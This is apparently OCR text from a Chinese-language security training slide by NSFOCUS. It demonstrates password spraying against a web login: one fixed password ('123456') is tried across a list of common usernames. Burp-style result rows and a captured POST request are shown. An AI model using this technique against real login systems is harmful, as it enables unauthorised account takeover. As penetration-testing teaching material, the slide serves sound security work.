 登录前-登录功能
口令爆破-密码喷洒
系统对单个用户的认证次数进行限定，就可以固定密码，遍历用户。
43 zhangjun 302 334
0 302 231
1 zhangwei 302 231
2 wangwei 302 231
3 wangfang 302 231
4 liwei 302 231
5 lina 302 231
7 lijing 302 231
6 zhangmin 302 231
9 liuwei 302 231
Request Response
Raw Params Headers Hex
Content-Length: 171
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36 Edg/92.0.902.84
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Referer:
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, q=0.7,en-US;q=0.6
Cookie: JSESSIONID=00B274B26CC27D004565DADE86CFC9FF; loginPageURL=
Connection: close
authorization=&login.timezone=GMT%2B8%3A00&login_username=zhangjun&login_password=123456&login_validatePwdStren
gth=1&random=&fontSize=12&screenWidth=1920&screenHeight=1080
NSFOCUS
周雪亮